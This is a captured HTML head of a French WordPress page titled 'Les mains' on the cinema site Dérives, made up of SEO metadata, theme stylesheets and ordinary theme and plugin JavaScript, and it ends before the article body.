

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/les-mains/
body_size: 29522
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Les mains  - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/les-mains/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les mains  - Dérives" />
	<meta property="og:description" content="Ne pas faire de film En Août 1994, je me retrouvais seul. Je veux dire orphelin de projet cinématographique, abandonnant malgré moi et désespérément, un film représentant 5 années de ma vie. &#8211; Un long métrage venait de s&rsquo;arrêter en préparation à trois semaines du tournage, 25 personnes avait travaillé sur ce film que je [&hellip;]" />
	<meta property="og:url" content="https://derives.tv/les-mains/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2021-01-10T07:20:03+00:00" />
	<meta property="article:modified_time" content="2021-01-13T14:26:17+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine.jpg" />
	<meta property="og:image:width" content="1722" />
	<meta property="og:image:height" content="1117" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/les-mains/#article","isPartOf":{"@id":"https://derives.tv/les-mains/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Les mains ","datePublished":"2021-01-10T07:20:03+00:00","dateModified":"2021-01-13T14:26:17+00:00","mainEntityOfPage":{"@id":"https://derives.tv/les-mains/"},"wordCount":880,"image":{"@id":"https://derives.tv/les-mains/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine.jpg","articleSection":["Loizillon"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/les-mains/","url":"https://derives.tv/les-mains/","name":"Les mains  - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/les-mains/#primaryimage"},"image":{"@id":"https://derives.tv/les-mains/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine.jpg","datePublished":"2021-01-10T07:20:03+00:00","dateModified":"2021-01-13T14:26:17+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/les-mains/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/les-mains/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/les-mains/#primaryimage","url":"https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2021/01/Photo-les-mains-Zinedine.jpg","width":1722,"height":1117},{"@type":"BreadcrumbList","@id":"https://derives.tv/les-mains/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Les mains "}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fles-mains%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fles-mains%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/12747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=12747' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="46c44495b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
